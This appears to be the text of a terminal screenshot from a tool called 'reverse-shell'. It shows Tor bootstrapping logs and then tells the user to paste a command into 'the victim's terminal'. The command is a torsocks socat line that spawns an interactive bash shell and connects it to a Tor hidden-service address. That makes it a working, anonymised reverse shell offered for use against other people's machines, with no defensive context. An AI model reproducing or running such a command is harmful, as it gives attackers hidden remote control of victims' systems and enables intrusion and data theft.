 chewbacca@chewbacca: ~/Área de Trabalho/tor/reverse-shell
chewbacca@chewbacca: ~/Área de Trabalho/tor/reverse-shell 109x24
Nov 05 23:26:55.000 [notice] The current consensus contains exit nodes. Tor can build exit and internal paths
.
Nov 05 23:26:56.000 [notice] Bootstrapped 57% (loading_descriptors): Loading relay descriptors
Nov 05 23:26:56.000 [notice] Bootstrapped 65% (loading_descriptors): Loading relay descriptors
Nov 05 23:26:56.000 [notice] Bootstrapped 71% (loading_descriptors): Loading relay descriptors
Nov 05 23:26:56.000 [notice] Bootstrapped 75% (enough_dirinfo): Loaded enough directory info to build circuit
s
Nov 05 23:26:57.000 [notice] Bootstrapped 80% (ap_conn): Connecting to a relay to build circuits
Nov 05 23:26:57.000 [notice] Bootstrapped 85% (ap_conn_done): Connected to a relay to build circuits
Nov 05 23:26:57.000 [notice] Bootstrapped 89% (ap_handshake): Finishing handshake with a relay to build circu
its
Nov 05 23:26:58.000 [notice] Bootstrapped 90% (ap_handshake_done): Handshake finished with a relay to build c
ircuits
Nov 05 23:26:58.000 [notice] Bootstrapped 95% (circuit_create): Establishing a Tor circuit
Nov 05 23:26:59.000 [notice] Bootstrapped 100% (done): Done
Paste the command in the victim's terminal:
torsocks socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:ez37as4pqlsouezqtohjakdwikdpt5dmakcjhhc6ykpg
qc2mmtqfndyd.onion:80